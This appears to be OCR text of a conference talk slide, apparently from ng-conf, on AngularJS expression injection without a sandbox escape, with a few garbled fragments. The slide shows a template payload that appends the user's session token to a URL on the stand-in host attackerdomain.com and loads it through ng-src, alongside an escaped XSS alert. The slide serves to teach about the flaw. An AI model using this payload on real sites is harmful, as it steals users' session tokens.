 <body ng-app>
<h1>&lt;script&gt;alert(&quot;XSS&quot;)&lt;/s
cript&gt;
{{ avatarUrl =
&#x27;https://attackerdomain.com/logthis?&#x27
; + $root.user.sessionToken }}</h1>
<img ng-src="{{ avatarUrl }}">
</body>
No sandbox escape
KeyBank
NG
CONF
TIM EHAT
KEEPING THE SAND OUT OF YOUR EYES: NO SANDBOX, NO PROBLEM